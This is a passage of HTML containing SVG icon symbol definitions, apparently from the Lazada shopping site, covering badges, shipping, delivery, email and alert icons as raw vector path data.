0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#000000"></path>
                <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
                <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
                <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
                <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
                <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#000000"></path>
                <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
                <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
            </symbol>
            <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
                <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
                <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
            </symbol>
            <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
                <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
                <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
                <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
            </symbol>
            <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
                <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
            </symbol>
            <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
                <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
            </symbol>
            <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
                <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
            </symbol>
            <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
                <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
            </symbol>
            <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
                <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
                <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
            </symbol>
            <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
                <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
                <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
            </symbol>
            <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
                <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
                <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
                <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
                <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 